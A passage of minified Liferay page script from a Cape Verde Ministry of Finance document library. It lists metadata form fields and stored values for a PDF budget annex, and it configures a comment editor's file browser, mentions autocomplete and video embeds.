"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"HiKz7aKu","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"5I61WAiu","name":"DublinCore_MODIFIED","value":"2018-10-24T19:10:46Z"},{"instanceId":"XPsOUT68","name":"DublinCore_CREATOR","value":"MF / DNOCP / Secret\u00aa - Sandra Bettencourt"},{"instanceId":"s4XxAary","name":"DublinCore_CREATED","value":"2018-10-24T19:10:46Z"},
{"instanceId":"FcU8M8Xm","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"wtEZKzwO","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"SKTeyqwQ","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-24T19:10:46Z"},{"instanceId":"NOR4CL6w","name":"Office_AUTHOR","value":"MF / DNOCP / Secret\u00aa - Sandra Bettencourt"},{"instanceId":"hQnsqyew","name":"Office_CREATION_DATE","value":"2018-10-24T19:10:46Z"},{"instanceId":"8frMO1eC","name":"Office_SAVE_DATE","value":"2018-10-24T19:10:46Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?version\x3d1.0\x26t\x3d1569590905406\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:12,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d6dhKVKmR",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d9R3ZpGt4\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d6dhKVKmR",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
